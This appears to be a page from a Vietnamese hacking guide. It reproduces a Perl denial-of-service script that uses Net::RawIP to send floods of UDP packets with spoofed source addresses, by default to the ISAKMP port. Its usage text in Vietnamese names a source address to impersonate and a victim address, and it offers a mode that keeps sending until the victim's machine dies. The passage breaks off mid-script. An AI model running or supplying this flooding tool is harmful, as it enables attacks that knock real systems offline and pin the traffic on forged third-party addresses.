 http://wWw.Hack.Cf Page 171
#!/usr/bin/perl -w
use Socket;
use Net::RawIP;
use Getopt::Std;
getopts("s:d:p:l:n:v:t:f:T:rL",%o);$ver="0.3a";$0=~s#.*/##;
print"--- $0 v.$ver b/ Nelson Brito / Independent Security Consultant --- ";
$l=$o{'l'}?$o{'l'}+28:800+28;$n=$o{'n'}?$o{'n'}/2:800/2;
$v=$o{'v'}||4;$t=$o{'t'}||1;$f=$o{'f'}||0;$T=$o{'T'}||64;
$p=$o{'p'}?$o{'p'}:(getservbyname('isakmp','udp')||die"getservbyname: $! ");
($o{'s'}&&$o{'d'})||die
" Use: $0 [IP Options] [UDP Options] ",
"IP Options: ",
" -s* Đia chi nguon đe bat chuoc ",
" -d* Đia chi bi tan cong ",
" -v IP Version (def: $v) ",
" -t IP Type of Service (TOS) (def: $t) ",
" -f IP fragementation offset (def: $f) ",
" -T IP Time to Live (TTL) (def: $T) ",
"UDP Options: ",
" -p cong cua may tinh nan nhan (def: $p) ",
" -l chieu dai cua goi tin (def: $l) ",
" -r cai đat du lieu ngau nhien (def: ".") ",
"Generic: ",
" -n So luong goi tin ta muon gui đi (def: $n) ",
" -L gui goi tin lien tuc khong ngung cho đen khi may tinh cua nan nhan bi die he he",
" Bai huong dan cua ANHDENDAY . ";
while($n > 0){
$|=1;print".";$sp=int rand 65535;
$D=$o{'r'}?(chr(int rand 255)) x $l:"." x $l;
$nb=new Net::RawIP({
ip=>
{
version=>$v,
tos=>$t,
ttl=>$T,
frag_off=>$f,
saddr=>$o{'s'},
daddr=>$o{'d'}
},
udp=>
{
source=>$sp,
dest=>$p,
len=>$l,
data=>$D
}
});
 